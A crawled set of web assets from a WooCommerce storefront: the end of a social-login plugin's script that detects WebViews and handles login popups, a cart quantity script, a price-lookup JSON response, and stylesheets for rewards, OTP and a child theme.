            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

                jQuery( ".type-product" ).on( "click", ".quantity input", function() {
                    return false;
                } );
                
                jQuery( ".type-product" ).on( "change input", ".quantity .qty", function() {
                    var add_to_cart_button = jQuery( this ).parents( ".product" ).find( ".add_to_cart_button" );
                    
                    // For AJAX add-to-cart actions
                    add_to_cart_button.attr( "data-quantity", jQuery( this ).val() );
                    
                    // For non-AJAX add-to-cart actions
                    add_to_cart_button.attr( "href", "?add-to-cart=" + add_to_cart_button.attr( "data-product_id" ) + "&quantity=" + jQuery( this ).val() );
                } );
                
                // Trigger on Enter press
                jQuery( ".woocommerce .products" ).on( "keypress", ".quantity .qty", function(e) {
                    if ( ( e.which || e.keyCode ) === 13 ) {
                        jQuery( this ).parents( ".product" ).find( ".add_to_cart_button" ).trigger( "click" );
                    }
                } );
            
 });
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://songfish.preskubbs.com/wp-admin/admin-ajax.php?rightpress_ajax=1
body_size: -231
content:
{"result":"success","display":1,"label_html":"Your Price","price_html":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>9.50<\/bdi><\/span>","extra_data":[]}

--- FILE ---
content_type: text/css
request_url: https://songfish.preskubbs.com/wp-content/plugins/email-verification-otp/otp.css?ver=419954c471d89195744dad8502affd70
body_size: 68
content:
.button.loading {
    position: relative;
}

.button.loading::after {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 16px;
    height: 16px;
    border: 2px solid #fff;
    border-radius: 50%;
    border-top-color: transparent;
    border-bottom-color: transparent;
    animation: spin 0.6s linear infinite;
    transform: translate(-50%, -50%);
}

@keyframes spin {
    0% {
        transform: translate(-50%, -50%) rotate(0deg);
    }
    100% {
        transform: translate(-50%, -50%) rotate(360deg);
    }
}


--- FILE ---
content_type: text/css
request_url: https://songfish.preskubbs.com/wp-content/plugins/points-and-rewards-for-woocommerce/public/css/points-and-rewards-for-woocommerce-account-page-design.css?ver=2.3.0
body_size: 2695
content:
:root {
    --wps-wpr-primary: #0094FF;
}

.wps_wpr_main_section_all_wrap input:focus,
.wps_wpr_main_section_all_wrap a:focus,
.wps_wpr_main_section_all_wrap select:focus,
.wps_wpr_main_section_all_wrap button:focus {
    outline: none;
}

.wps_wpr_badge_way_points_main_wrap a:focus {
    outline: none;
}

.wps_wpr_main_section_all_wrap {
    padding: 25px;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
    border-radius: 5px;
    margin: 0 0 30px;
    position: relative;
    background: #fff;
}

.wps_wpr_badge_way_points_main_wrap {
    display: grid;
    grid-template-columns: 1fr 250px;
    gap: 10px;
    align-items: flex-start;
    margin: 0 0 30px;
}

.wps_wpr_badge_way_points_main_wrap #wps-par__badge-wrap {
    display: flex;
    gap: 10px;
    padding: 0;
}

.wps_wpr_badge_way_points_main_wrap #wps-par__badge-wrap .wps-par__badge-label,
.wps_wpr_badge_way_points_main_wrap #wps-par__badge-wrap span {
    text-align: left;
}

.wps_wpr_badge_way_points_main_wrap .wps-par__badge-img {
    width: 120px;
    height: 120px;
}

.wps_wpr_badge_way_points_main_wrap .wps_wpr_show_points_on_account_page .wps_wpr_heading_para {
    display: flex;
    justify-content: space-between;
    width: 100%;
    gap: 5px;
}

.wps_wpr_badge_way_points_main_wrap .wps_wpr_show_points_on_account_page .wps_wpr_heading_para .wps_wpr_heading {
    font-size: 16px;
    margin: 0 !important;
    line-height: 1.25;
}

.wps_wpr_badge_way_points_main_wrap .wps_wpr_show_points_on_account_page .wps_wpr_heading_para:first-of-type {
    color: var(--wps-wpr-primary);
}

.wps_wpr_badge_way_points_main_wrap .wps_wpr_points_wrapper_with_exp {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    border-radius: 5px;
}

.wps_wpr_badge_way_points_main_wrap .wps_wpr_points_wrapper_with_exp .wps_wpr_show_points_on_account_page {
    padding: 20px;
}

.wps_wpr_badge_way_points_main_wrap .wps_wpr_points_wrapper_with_exp .wps_wpr_view_log {
    float: unset;
}

.wps_wpr_badge_way_points_main_wrap .wps_wpr_points_wrapper_with_exp .wps_wpr_view_log a {
    text-decoration: none;
    color: #fff;
    padding: 10px;
    display: block;
    text-align: center;
    background: var(--wps-wpr-primary);
    border-radius: 0 0 5px 5px;
}

.wps_wpr_badge_way_points_main_wrap .wps_wpr_show_points_on_account_page .wps_wpr_heading_para span {
    display: inline-block;
    line-height: 1.25;
}

.wps_wpr_badge_way_points_main_wrap .wps_wpr_account_page_badge_name_wrapper {
    font-size: 28px;
    line-height: 1.25;
    margin: 0 0 10px;
}

.wps_wpr_badge_way_points_main_wrap .wps-par__badge-label span {
    font-size: 16px;
    font-weight: 400;
    line-height: 1.25;
    max-width: 100%;
    opacity: 0.9;
}

.wps_ways_to_gain_points_section,
.wps_wpr_subscription_notice_wrap {
    display: grid;
    align-items: center;
    gap: 10px;
    grid-template-columns: 180px 1fr;
    margin: 0 0 30px;
    padding: 15px;
    border-radius: 5px;
    position: relative;
    overflow: hidden;
}

.wps_wpr_subscription_notice_wrap {
    grid-template-columns: 220px 1fr;
}

.wps_ways_to_gain_points_section .wps_wpr_each_section,
.wps_wpr_subscription_notice_wrap .wps_wpr_each_section {
    border: none !important;
    margin: 0 !important;
    box-shadow: unset;
    background: transparent;
    padding: 0;
    line-height: 1.25;
    font-size: 14px;
}

.wps_ways_to_gain_points_section p.wps_wpr_heading,
.wps_wpr_subscription_notice_wrap p.wps_wpr_heading {
    margin: 0 !important;
    font-size: 16px;
    line-height: 1.25;
    border-right: 5px solid var(--wps-wpr-primary);
    padding-right: 20px;
}

.wps_ways_to_gain_points_section:before,
.wps_wpr_subscription_notice_wrap:before {
    content: '';
    position: absolute;
    background: var(--wps-wpr-primary);
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: -1;
    opacity: 0.05;
}

.wps_wpr_main_section_all_wrap .wps_wpr_heading {
    font-size: 18px;
    line-height: 1.25;
    margin: 0;
}

.wps_wpr_main_section_all_wrap .wps_wpr_membership_with_img,
.wps_wpr_main_section_all_wrap .wps_wpr_each_section,
.wps_wpr_main_section_all_wrap .points_log {
    border: none !important;
    margin: 0 !important;
    padding: 0;
    box-shadow: none;
    background: none;
}

.wps_wpr_main_section_all_wrap .wps_wpr_wrapper_button {
    position: absolute;
    top: 24px;
    right: 25px;
}

.wps_wpr_main_section_all_wrap .wps_wpr_wrapper_button .wps_wpr_common_class {
    max-height: 24px;
    margin: 0 5px 0 0;
    max-width: 24px;
    box-shadow: none;
    overflow: unset;
    cursor: pointer;
}

.wps_wpr_main_section_all_wrap .wps_wpr_wrapper_button img {
    height: 24px;
    width: 24px;
}

.wps_wpr_main_section_all_wrap .wps_wpr_wrapper_button a:hover,
.wps_wpr_main_section_all_wrap .wps_wpr_wrapper_button button:hover {
    filter: grayscale(1);
}

.wps_wpr_main_section_all_wrap .wps_wpr_refrral_code_copy {
    display: block;
    position: relative;
    background: #f4f4f4;
    padding: 10px 50px 10px 10px;
    border-radius: 5px;
    margin: 0 0 5px;
}

.wps_wpr_main_section_all_wrap .wps_wpr_refrral_code_copy p#wps_wpr_copy {
    float: unset;
    width: 100%;
    margin: 0;
}

.wps_wpr_main_section_all_wrap .wps_wpr_refrral_code_copy p#wps_wpr_copy code {
    background: transparent;
    padding: 0;
    line-height: 1.25;
    border: none;
    white-space: pre-wrap;
    margin: 0;
}

.wps_wpr_main_section_all_wrap .wps_wpr_refrral_code_copy .wps_wpr_btn_copy {
    position: absolute;
    right: 0;
    width: 36px;
    top: 50%;
    transform: translate(0, -50%);
    box-shadow: none;
    margin: 0;
    line-height: 1;
    cursor: pointer;
}

.wps_wpr_main_section_all_wrap .wps_wpr_refrral_code_copy+.wps_wpr_message {
    font-size: 14px;
    color: var(--wps-wpr-primary);
    margin: 0 0 10px;
    line-height: 1.25;
}

.wps_wpr_main_section_all_wrap .wps_wpr_refrral_code_copy+.wps_wpr_message~.wps_wpr_each_section {
    display: flex;
    gap: 10px;
    align-items: center;
    line-height: 1.25;
    font-size: 14px;
    flex-wrap: wrap;
}

.wps_wpr_main_section_all_wrap #wps_wpr_referal_points_notification {
    flex: 1 0 100%;
    font-weight: 600;
    font-size: 16px;
    margin: 0;
}

.wps_wpr_main_section_all_wrap .wps_wpr_shared_points_code {
    border: 1px dashed #1e1e1e;
    border-radius: 5px;
    padding: 10px 36px 10px 10px;
    position: relative;
    flex: 0 0 150px;
}

.wps_wpr_main_section_all_wrap .wps_wpr_shared_points_code+.wps-wpr_note {
    flex: 1 0 150px;
}

.wps_wpr_main_section_all_wrap .wps_wpr_shared_points_code .wps_wpr_btn_copy {
    width: 36px;
    position: absolute;
    top: 0;
    right: 0;
    box-shadow: none;
    margin: 0;
    line-height: 1;
    cursor: pointer;
}

.wps_wpr_main_section_all_wrap .wps_wpr_shared_points_code p#wps_copy {
    margin: 0;
}

.wps_wpr_main_section_all_wrap .wps_wpr_wrapper_button .wps_wpr_common_class+.wps-wpr__email-input {
    position: absolute;
    right: 0;
    padding: 10px;
    background: #fff;
    width: 220px;
    flex-direction: column;
    gap: 10px;
    margin: 0;
    top: 32px;
    border: 1px solid #f4f4f4;
    border-radius: 5px;
    display: none;
}

.wps_wpr_main_section_all_wrap .wps_wpr_wrapper_button .wps_wpr_common_class+.wps-wpr__email-input input#wps_wpr_enter_emaill {
    width: 100% !important;
    margin: 0;
    padding: 0;
    min-height: 33px;
    font-size: 14px;
    color: var(--wps-wpr-primary);
}

.wps_wpr_main_section_all_wrap .wps_wpr_wrapper_button .wps_wpr_common_class+.wps-wpr__email-input input#wps_wpr_point {
    font-size: 14px;
    padding: 10px;
    line-height: 1.25;
    border-radius: 5px;
    background: var(--wps-wpr-primary);
    color: #fff;
}

.wps_account_wrapper.wps_wpr_main_section_all_wrap .wps_wpr_heading {
    padding-right: 112px;
}

.wps_wpr_membership_with_img-wrap,
.wps_wpr_coupon_listing_wrap .points_log {
    overflow: auto;
    max-height: 400px;
}

.wps_wpr_main_section_all_wrap .wps_wpr_membership_with_img-wrap table.shop_table,
.wps_wpr_main_section_all_wrap.wps_wpr_coupon_listing_wrap .points_log table.shop_table {
    min-width: 375px;
    margin: 0 !important;
    width: 100%;
}

.wps_wpr_main_section_all_wrap table.shop_table thead tr {
    border-bottom: 1px solid #dcdcdc;
}

.wps_wpr_main_section_all_wrap table.shop_table tr {
    position: relative;
}

.wps_wpr_main_section_all_wrap table.shop_table tr td {
    font-size: 16px;
    line-height: 1.25;
    padding: 12px;
    background: transparent;
    text-align: center;
    border: none;
}

.wps_wpr_main_section_all_wrap table.shop_table thead tr th {
    font-size: 16px;
    line-height: 1.25;
    padding: 12px;
    font-weight: 600;
    text-align: center;
}

.wps_wpr_main_section_all_wrap .wps_wpr_membership_with_img-wrap table.shop_table td a {
    color: var(--wps-wpr-primary);
    display: inline-block;
    text-decoration: underline;
}

.wps_wpr_main_section_all_wrap table.shop_table th:first-of-type,
.wps_wpr_main_section_all_wrap table.shop_table td:first-of-type {
    text-align: left;
}

.wps_wpr_main_section_all_wrap.wps_wpr_coupon_conversion_list_wrap label,
.wps_wpr_main_section_all_wrap.wps_wpr_wallet_conversion_wrap label,
.wps_wpr_main_section_all_wrap.wps_wpr_upgrade_level_main_wrap .wps_wpr_membership_message {
    display: none !important;
}

.wps_wpr_coupon_conversion_list_wrap form p.woocommerce-FormRow,
.wps_wpr_wallet_conversion_wrap form p.woocommerce-FormRow,
.wps_wpr_upgrade_level_main_wrap form p.woocommerce-FormRow {
    margin: 0;
}

.wps_wpr_upgrade_level_main_wrap fieldset.wps_wpr_each_section #wps_wpr_membership {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

.wps_wpr_upgrade_level_main_wrap fieldset.wps_wpr_each_section #wps_wpr_membership input[type=button],
.wps_wpr_upgrade_level_main_wrap fieldset.wps_wpr_each_section #wps_wpr_membership input[type=submit] {
    float: unset;
    height: 46px;
    border-radius: 5px;
    line-height: 1.25;
    color: #fff;
    background: var(--wps-wpr-primary);
    flex: 1 0 150px;
    font-size: 16px;
    text-align: center;
    padding: 10px;
    border: none;
    cursor: pointer;
}

.wps_wpr_upgrade_level_main_wrap fieldset.wps_wpr_each_section #wps_wpr_membership select {
    border: 1px solid #dcdcdc;
    border-radius: 5px;
    font-size: 16px;
    line-height: 1.25;
    height: 46px;
    margin: 0;
    max-width: calc(100%);
    float: unset;
    flex: 1 0 50%;
    min-width: 200px;
    background: transparent;
}

.wps_wpr_upgrade_level_main_wrap fieldset.wps_wpr_each_section #wps_wpr_membership:after {
    display: none;
}

.wps_wpr_main_section_all_wrap table.shop_table td img.wps_wpr_tick {
    position: absolute;
    top: 10px;
    right: 10px;
    width: 24px;
    height: 24px;
    float: unset;
    border-radius: 0;
}

.wps_wpr_membership_list_main_wrap .wps_wpr_upgrade_level {
    position: absolute;
    right: 0;
    top: 0;
    padding: 10px;
    border: 1px solid #f4f4f4;
    border-right: 0;
    color: var(--wps-wpr-primary);
    display: inline-block;
    background: #fff;
    max-width: 220px;
    line-height: 1.25;
    font-size: 14px;
    z-index: 1;
}

.wps_wpr_main_section_all_wrap form {
    margin: 0;
}

.wps_wpr_wallet_conversion_wrap.wps_wpr_main_section_all_wrap .wps-wpr_enter-points-wrap,
.wps_wpr_coupon_conversion_list_wrap .wps-wpr_enter-points-wrap {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    margin: 0;
    align-items: center;
}

.wps_wpr_wallet_conversion_wrap.wps_wpr_main_section_all_wrap form#points_wallet input[type=number],
.wps_wpr_coupon_conversion_list_wrap #points_form input[type=number]#wps_custom_point_num {
    flex: 1 0 50%;
    min-width: 200px;
    background: transparent;
    box-shadow: none;
    border: 1px solid #dcdcdc;
    border-radius: 5px;
    max-width: 100%;
    padding: 9px;
    margin: 0;
    font-size: 16px;
    line-height: 1.25;
    min-height: 44px;
}

.wps_wpr_wallet_conversion_wrap.wps_wpr_main_section_all_wrap form#points_wallet p#wps_wpr_wallet_notification,
.wps_wpr_coupon_conversion_list_wrap p#wps_wpr_points_notification,
p#wps_wpr_shared_points_notification {
    position: absolute;
    bottom: 3px;
    color: green;
    right: 25px;
    font-size: 14px;
    margin: 0;
}

.wps_wpr_wallet_conversion_wrap.wps_wpr_main_section_all_wrap form#points_wallet p#wps_wpr_wallet_notification b,
.wps_wpr_coupon_conversion_list_wrap p#wps_wpr_points_notification b,
p#wps_wpr_shared_points_notification b {
    font-weight: 400;
}

.wps_wpr_wallet_conversion_wrap.wps_wpr_main_section_all_wrap form#points_wallet input[type=button],
.wps_wpr_coupon_conversion_list_wrap #points_form input[type=button].wps_wpr_custom_coupon,
.wps_wpr_share_points_wrap.wps_wpr_main_section_all_wrap .wps_wpr_each_section input[type=button]#wps_wpr_share_point {
    height: 46px;
    border-radius: 5px;
    line-height: 1.25;
    color: #fff;
    background: var(--wps-wpr-primary);
    flex: 1 0 150px;
    font-size: 16px;
    text-align: center;
    margin: 0;
    padding: 8px;
    border: none;
    cursor: pointer;
}

.wps_wpr_share_points_wrap.wps_wpr_main_section_all_wrap .wps_wpr_each_section input[type=button]#wps_wpr_share_point {
    flex: 1 0 80px;
    cursor: pointer;
}

.wps_wpr_wallet_conversion_wrap .wps_wpr_each_section>p,
.wps_wpr_coupon_conversion_list_wrap .wps_wpr_each_section>p {
    font-size: 14px;
    color: var(--wps-wpr-primary);
    margin: 0 0 10px;
}

.wps_wpr_share_points_wrap.wps_wpr_main_section_all_wrap .wps_wpr_each_section {
    display: flex;
    gap: 10px;
    flex-wrap: wrap;
    align-items: center;
}

.wps_wpr_share_points_wrap.wps_wpr_main_section_all_wrap .wps_wpr_each_section input[type=email] {
    width: 80% !important;
    flex: 1 0 40%;
    min-width: 200px;
}

.wps_wpr_share_points_wrap.wps_wpr_main_section_all_wrap .wps_wpr_each_section input[type=number] {
    min-width: 150px;
    width: 80% !important;
    flex: 1 0 25%;
}

.wps_wpr_share_points_wrap.wps_wpr_main_section_all_wrap .wps_wpr_each_section input {
    background: transparent;
    box-shadow: none;
    border: 1px solid #dcdcdc;
    border-radius: 5px;
    padding: 9px;
    margin: 0;
    font-size: 16px;
    line-height: 1.25;
    min-height: 44px;
}
.wps_wpr_points_wrapper_with_exp .wps_wpr_points_expiry {
    color: #ff0000;
    padding: 0 20px;
    font-size: 12px;
    line-height: 1.25;
    font-weight: 400;
    margin: -10px 0 8px;
}

/* Points Table start */
.wps_wpr_slide_toggle .wps_wpr_view_log_notice {
    background: transparent;
    color: var(--wps-wpr-primary);
    border: 1px solid #dcdcdc;
    border-radius: 5px;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    padding: 10px;
}

.wps_wpr_view_log_notice.wps_wpr_common_slider a.wps_wpr_open_toggle:before,
.wps_wpr_view_log_notice.wps_wpr_common_slider a.wps_wpr_open_toggle:after {
    background: var(--wps-wpr-primary);
}

.wps_wpr_slide_toggle table thead th,
.wps_wpr_slide_toggle table tbody tr:nth-of-type(even) {
    background: #f8f8f8;
}

.wps_wpr_slide_toggle table thead th,
.wps_wpr_slide_toggle table tbody td {
    padding: 10px;
    background: transparent !important;
    width: 100%;
    text-align: left;
    vertical-align: top;
    min-width: 155px;
}

.wps_wpr_slide_toggle table th {
    border-bottom: 1px solid #dcdcdc;
}

.wps_wpr_slide_toggle table.wps_wpr_total_points td:last-of-type {
    text-align: right;
}

.wps_wpr_slide_toggle table.wps_wpr_total_points td h4 {
    margin: 0;
    padding: 0;
}

.wps_wpr_slide_toggle table.wps_wpr_total_points td:last-of-type h4 {
    color: var(--wps-wpr-primary);
}

.wps_wpr_slide_toggle .wps_wpr_points_view {
    overflow: auto;
    display: none;
}

.wps_wpr_slide_toggle .wps_wpr_points_view table {
    min-width: 375px;
    display: block;
}

/* Points Table end */

/* Popup start */

.wps_wpr_popup_wrapper .wps_wpr_popup_content_section {
    border: none;
}

.wps_wpr_popup_wrapper .wps_wpr_popup_content_section .wps_wpr_popup_content .wps_wpr_popup_notice_section {
    background: var(--wps-wpr-primary);
    position: relative;
    text-align: left;
    padding: 15px 50px 15px 15px;
}

.wps_wpr_popup_wrapper .wps_wpr_popup_content_section .wps_wpr_popup_content .wps_wpr_popup_notice_section .wps_wpr_close {
    width: 30px;
    position: absolute;
    top: 10px;
    right: 10px;
}

.wps_wpr_popup_wrapper .wps_wpr_popup_content_section .wps_wpr_popup_content .wps_wpr_popup_notice_section .wps_wpr_intro_text {
    line-height: 1.5;
    font-weight: 600;
    letter-spacing: 0.4px;
    width: 100%;
}

.wps_wpr_popup_wrapper .wps_wpr_popup_content_section .wps_wpr_popup_content .wps_wpr_cat_wrapper {
    width: 100%;
    margin: 0;
}

.wps_wpr_popup_wrapper .wps_wpr_popup_content_section .wps_wpr_popup_content .wps_wpr_cat_wrapper a {
    border-color: var(--wps-wpr-primary);
    color: var(--wps-wpr-primary);
}

.wps_wpr_popup_wrapper .wps_wpr_popup_content_section .wps_wpr_popup_content .wps_wpr_cat_wrapper a:hover {
    background: var(--wps-wpr-primary);
    color: #fff;
}

.wps_wpr_popup_wrapper .wps_wpr_popup_content_section .wps_wpr_popup_content .wps_wpr_popup_cat {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    gap: 15px;
}

#main-content .wps_wpr_popup_content_section .wps_wpr_popup_content ul {
    padding: 0;
}

/* Popup ends */

@media screen and (max-width: 768px) {

    .wps_wpr_badge_way_points_main_wrap,
    .wps_wpr_subscription_notice_wrap,
    .wps_ways_to_gain_points_section {
        grid-template-columns: 1fr;
    }

    .wps_wpr_badge_way_points_main_wrap #wps-par__badge-wrap {
        flex-direction: column;
    }

    .wps_wpr_badge_way_points_main_wrap #wps-par__badge-wrap .wps-par__badge-label,
    .wps_wpr_badge_way_points_main_wrap #wps-par__badge-wrap span {
        text-align: center;
    }

    .wps_wpr_subscription_notice_wrap .wps_wpr_heading,
    .wps_ways_to_gain_points_section .wps_wpr_heading {
        border: none !important;
        padding: 0;
    }

    .wps_wpr_badge_way_points_main_wrap .wps-par__badge-img {
        height: 90px;
        width: 90px;
    }

    .wps_wpr_badge_way_points_main_wrap .wps_wpr_account_page_badge_name_wrapper {
        font-size: 20px;
        margin: 0 0 5px;
    }

    .wps_wpr_popup_wrapper .wps_wpr_popup_content_section .wps_wpr_popup_content .wps_wpr_popup_cat {
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 15px;
    }

}

@media screen and (max-width: 520px) {

    .wps_wpr_popup_wrapper .wps_wpr_popup_content_section .wps_wpr_popup_content .wps_wpr_popup_cat {
        grid-template-columns: 1fr;
    }

}

--- FILE ---
content_type: text/css
request_url: https://songfish.preskubbs.com/wp-content/themes/martfury-child/style.css?ver=419954c471d89195744dad8502affd70
body_size: 2086
content:
/*
Theme Name: Martfury Child
Theme URI: http://drfuri.com/unero
Author: DrFuri
Author URI: http://drfuri.com
Description: Martfury Child Theme.
Version: 1.0
License: GNU General Public License v2+
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: martfury
Domain Path: /lang/
Tags: one-column, two-columns, left-sidebar, right-sidebar, full-width-template, post-formats, theme-options, threaded-comments, translation-ready
Template: martfury
*/

/* CSS by Sam */
.newsletter-form p{
display: flex;	
}

/* List */
.mf-product-summary .woocommerce-tabs ul{
text-align:left ! important;
}
/* Link */
#tab-title-description a{
	padding-left :0px; 
	margin-left:-20px;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active {
    background-color: #7C7C7C;
    border: none;
    color: white!important;
}

.page-header .breadcrumbs li a {
    color: #7c7c7c!important;
    pointer-events: none;
}

.page-header .breadcrumbs li:last-child a {
    color: #AC9600!important;
    pointer-events: none;
}

.mf-product-detail .entry-summary .form {
	flex-direction:row;
}
#page .related{
background-color:#eae8d9!important;
}

.related .related-title{
transform:translate(0px) translatey
(Opx) ;
font-size:68px ! important;
background-color:#eae8d9 !important;
}
#content{
background-color:#fdfbf4;
}

.shippingandPymnt{
	display: flex;
    flex-direction: row;
}
.shipS{
	margin-right: 15%;
}

.entry-summary .price bdi {
    font-size: 30px!important;
}
.cart-free-shipping-notice{
    background: #cefdc7;
    font-size: 16px;
    flex-direction: row;
    padding: 20px;
    vertical-align: middle;
    display: flow-root;
    margin: 0px 0px 15px 0px;
}
.mf-recently-products.footer-recently-viewed {
    background-color: #f4f5f5;
    padding-top: 70px;
    padding-bottom: 80px;
    display: none;
}

.woocommerce div.product span.price del, .woocommerce div.product p.price del {
    opacity: 1;
    font-size: 30px!important;
    color: #666;
    font-weight: 500;
    padding-left: 5px;
}

/* product card */
.woocommerce ul.products li.product .onsale{
	width:100%;
	border-radius: 10px 10px 0px 0px;
}
